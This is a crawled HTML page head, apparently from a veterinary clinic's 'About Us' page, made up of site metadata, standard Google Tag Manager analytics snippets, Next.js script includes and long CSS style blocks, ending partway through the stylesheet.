

--- FILE ---
content_type: text/html
request_url: https://www.altaanimalhospital.com/about-us/
body_size: 107877
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script type="1f6bbc043861401b281cef6e-text/javascript">
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '117',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0171',
                  'version': '4.0',
                  'locationName': 'Alta Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Alta Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram,tiktok',
                  'pageTemplate':  'About Us',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'About Us',
                  'PagePath':      '/about-us',
                  'Referrer':      '',
                  'division':      '435216',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script type="1f6bbc043861401b281cef6e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WDT75LZ" rel="preload" as="script"/><script type="1f6bbc043861401b281cef6e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WDT75LZ');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Alta Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="We focus on providing exceptional veterinary service and care here at Alta Animal Hospital so you can rest at ease knowing your pet is healthy and happy."/><meta property="og:description" content="We focus on providing exceptional veterinary service and care here at Alta Animal Hospital so you can rest at ease knowing your pet is healthy and happy."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg"/><title>About Us | Alta Animal Hospital</title><meta property="og:title" content="About Us | Alta Animal Hospital"/><meta property="og:site_name" content="Alta Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.altaanimalhospital.com/about-us"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/4b9biDmwaFHcPuCQvyIumA/1c512a07311b6f911e9fc9780178ae2f/Alta_Animal_Hospital-WebsiteFavicon.png"/><link rel="canonical" href="https://www.altaanimalhospital.com/about-us"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=1366&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=800&amp;w=2732&amp;q=72"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/webpack-73987a6b72a2ea5b.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/9641-5bcc797133dca491.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/5211-8c313e12e9e72121.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/4529-3f8327ca0507f095.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-ab9b87709f20a387.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/vtaNwUP-0E2zTCx2GsR_o/_buildManifest.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/_next/static/vtaNwUP-0E2zTCx2GsR_o/_ssgManifest.js" defer="" type="1f6bbc043861401b281cef6e-text/javascript"></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
